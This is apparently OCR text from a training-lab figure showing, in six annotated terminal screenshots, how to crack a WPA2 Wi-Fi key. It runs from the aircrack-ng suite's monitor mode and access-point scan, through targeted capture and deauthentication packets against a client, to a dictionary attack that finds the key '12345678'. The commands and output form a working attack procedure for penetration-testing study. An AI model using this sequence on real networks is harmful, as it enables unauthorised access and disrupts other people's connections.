 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#airmon-ng start wlx00e02d886189
1. Run airmon-ng in monitor
mode
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~]
#airodump-ng wlx00e02d886189
2. Run airodump-ng
command to get a list of
detected access points
Parrot Terminal
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 0 s ][ 2024-05-16 06:43
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
36:DA -51 2 0 0 11 540 WPA2 CCMP PSK Guest
E8:26 -74 1 0 0 11 195 WPA2 CCMP PSK Guest
44:C8 -47 2 0 0 11 65 WPA2 CCMP PSK J
F2:5A -67 2 0 0 6 260 WPA2 CCMP PSK G
38:F9 -70 2 0 0 11 270 WPA2 CCMP PSK s _Air
A8:82 -53 4 0 0 8 130 WPA2 CCMP PSK Ai
F3:F4 -74 2 0 0 1 130 WPA2 CCMP PSK AC
07:8B -73 2 0 0 1 270 WPA2 CCMP PSK K
AA:38 -71 2 0 0 1 130 WPA2 CCMP PSK M
78:E2 -69 3 0 0 1 540 WPA2 CCMP PSK Guest
22:7F:AC:6D:E6:8B -45 4 0 0 1 65 WPA2 CCMP PSK ECC Labs
BSSID STATION PWR Rate Lost Frames Notes Probes
FC:DD:55:DE:44:C8 8E:9C:9F:24:23:68 -44 0 - 1 0 2
Parrot Terminal
File Edit View Search Terminal Help
3. Run airodump-ng command to capture the
packets from the targeted access point
[root@parrot]-[~]
#airodump-ng --bssid 22:7F:AC:6D:E6:8B -c 1 -w ECCLabs wlx00e02d886189
Parrot Terminal
File Edit View Search Terminal Help
4. Run aireplay-ng command to send de-
authentication packets
[root@parrot]-[~]
#aireplay-ng -0 11 -a 22:7F:AC:6D:E6:8B -c EE:AB:46:A7:CF:18 wlx00e02d886189
07:27:50 Waiting for beacon frame (BSSID: 22:7F:AC:6D:E6:8B) on channel 1
07:27:51 Sending 64 directed DeAuth (code 7). STMAC: [EE:AB:46:A7:CF:18] [ 0|62 ACKs]
07:27:52 Sending 64 directed DeAuth (code 7). STMAC: [EE:AB:46:A7:CF:18] [ 1|62 ACKs]
07:27:52 Sending 64 directed DeAuth (code 7). STMAC: [EE:AB:46:A7:CF:18] [ 0|63 ACKs]
Parrot Terminal
File Edit View Search Terminal Help
5. Run aircrack-ng command with a
password.txt file against captured .cap file
[root@parrot]-[~]
#aircrack-ng -a2 22:7F:AC:6D:E6:8B -w password.txt ECCLabs-01.cap
Parrot Terminal
File Edit View Search Terminal Help
6. The result of aircrack-ng command showing
the cracked key as KEY FOUND!
Aircrack-ng 1.7
[00:00:00] 8/16 keys tested (1201.02 k/s)
Time left: 0 seconds 50.00%
KEY FOUND! [ 12345678 ]